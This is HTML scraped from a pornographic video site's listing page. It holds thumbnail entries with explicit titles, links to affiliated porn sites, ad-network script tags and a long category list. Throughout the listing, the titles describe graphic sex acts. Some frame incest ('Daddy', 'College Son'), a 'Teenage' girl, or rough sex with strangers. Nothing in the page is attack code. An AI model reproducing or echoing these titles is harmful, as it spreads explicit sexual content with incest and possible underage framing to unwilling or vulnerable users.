                                    <li><i class="la la-eye"></i> <span>19</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Veronika Radke threeway</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835055024522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e447f598a" src="/thumbs/522/13554958835055024522_0.jpg" alt="Cougar India and gf Arielle enjoy 3some with bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>93</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cougar India and gf Arielle enjoy 3some with bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731513094613/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91c5bc1d5" src="/thumbs/613/2705852731513094613_0.jpg" alt="Destiny takes black cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Destiny takes black cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548596971537/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f36a9811" src="/thumbs/537/1426482548596971537_0.jpg" alt="India Summer and Eva Lovia hot threeway" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Eva Lovia hot threeway</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734395343046/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c82760c6" src="/thumbs/46/2705852734395343046_0.jpg" alt="Newly married wife sucking like a pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Newly married wife sucking like a pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16855089593298059545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e9e94eaed9ea0119" src="/thumbs/545/16855089593298059545_0.jpg" alt="मामी की टांगों को चौड़ा कर बुर को चूसा" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>107</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>मामी की टांगों को चौड़ा कर बुर को चूसा</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958838058091564/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef77e842c" src="/thumbs/564/13554958838058091564_0.jpg" alt="Fantastic whores India Summer and Veruca James in a wet threesome" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>225</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Fantastic whores India Summer and Veruca James in a wet threesome</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546195969939/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251644e3793" src="/thumbs/939/1426482546195969939_0.jpg" alt="Stockinged India Summer fucking on the desk" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer fucking on the desk</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15422479340164042937/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d607a73f824750b9" src="/thumbs/937/15422479340164042937_0.jpg" alt="cute butt desi tamil gorgeous lily sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute butt desi tamil gorgeous lily sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837291915568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ec9d39930" src="/thumbs/568/13554958837291915568_0.jpg" alt="India Summer and Eva Lovia share a cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>86</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer and Eva Lovia share a cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1896440266733807819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a51825ff46a68cb" src="/thumbs/819/1896440266733807819_0.jpg" alt="Rupali Bhabhi Live Sex Chat At Delhi Sex Chat" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Rupali Bhabhi Live Sex Chat At Delhi Sex Chat</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896905855724/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a6b8c2ec" src="/thumbs/724/1892856896905855724_0.jpg" alt="SunnyLeone Sunny Leone stripping in the cuttest lingerie!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>284</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SunnyLeone Sunny Leone stripping in the cuttest lingerie!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639525206713/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b3251ab9" src="/thumbs/713/3824942639525206713_0.jpg" alt="Horny India Summer blowing a big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>183</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny India Summer blowing a big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18307430805547223210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe110f521aaf88aa" src="/thumbs/210/18307430805547223210_0.jpg" alt="Tamil Aunty Strip tease in Shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty Strip tease in Shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18107294116799937634/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb4a08100b617c62" src="/thumbs/634/18107294116799937634_0.jpg" alt="Daddy takes me to play in the bathroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Daddy takes me to play in the bathroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16814981872355753616/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e95ad0ec5e65be90" src="/thumbs/616/16814981872355753616_0.jpg" alt="Indian GF Fucked Like Pornstar - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian GF Fucked Like Pornstar - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16074609745445607312/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="df147c6584515790" src="/thumbs/312/16074609745445607312_0.jpg" alt="Babe Bollywood Actress fucked rough by Cameraman" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Babe Bollywood Actress fucked rough by Cameraman</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15541102729267299549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7ad16978bd4c4dd" src="/thumbs/549/15541102729267299549_0.jpg" alt="MIA KHALIFA - my Hijab Compilation Vid! I Hope you Enjoy it" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MIA KHALIFA - my Hijab Compilation Vid! I Hope you Enjoy it</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15165391853959605984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d2764b8a9edd6ee0" src="/thumbs/984/15165391853959605984_0.jpg" alt="Teenage office girl squirts all over pervert man after getting rough fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teenage office girl squirts all over pervert man after getting rough fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14361164169706251977/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c74d1ab94068a6c9" src="/thumbs/977/14361164169706251977_0.jpg" alt="Asia Cute Tamil Bhabhi Group Sex  Hard With College Son Fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Asia Cute Tamil Bhabhi Group Sex  Hard With College Son Fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14069351208233664814/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c34060619afb012e" src="/thumbs/814/14069351208233664814_0.jpg" alt="The village sister-in-law get fucked by madhav pornstar during  full day in her house when her husband was not at home and cums out with Hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28</span></li>
                                    <li><i class="la la-clock-o"></i> <span>15:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The village sister-in-law get fucked by madhav pornstar during  full day in her house when her husband was not at home and cums out with Hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18339740917085314291/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe83d9322b911cf3" src="/thumbs/291/18339740917085314291_0.jpg" alt="Indian Babe Lily Bhabhi Role Play Changing Sari" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>194</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Babe Lily Bhabhi Role Play Changing Sari</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13975967821537336122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1f49caf9305db3a" src="/thumbs/122/13975967821537336122_0.jpg" alt="Beautiful Punjabi Bhabhi fucked very badly by delivery boy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>26</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Punjabi Bhabhi fucked very badly by delivery boy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13609686348159451912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcdf51a05e870308" src="/thumbs/912/13609686348159451912_0.jpg" alt="Combing And Brushing In Daddy's Cum In My Hair (CUMSHOT IN HAIR VIDEO OUT NOW!!)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Combing And Brushing In Daddy's Cum In My Hair (CUMSHOT IN HAIR VIDEO OUT NOW!!)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13034392447204430464/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4e376df1ea79280" src="/thumbs/464/13034392447204430464_0.jpg" alt="Stockinged India Summer gets facialized" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer gets facialized</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1132691792486297538/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb8212f1b256fc2" src="/thumbs/538/1132691792486297538_0.jpg" alt="Doggystyle Sex Cam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>139</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Doggystyle Sex Cam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11980091222626672499/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a641d57e65701f73" src="/thumbs/499/11980091222626672499_0.jpg" alt="Big boobs Desi HOUSEWIFE rough sex with stranger" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Desi HOUSEWIFE rough sex with stranger</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/4915256/Pornstars/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
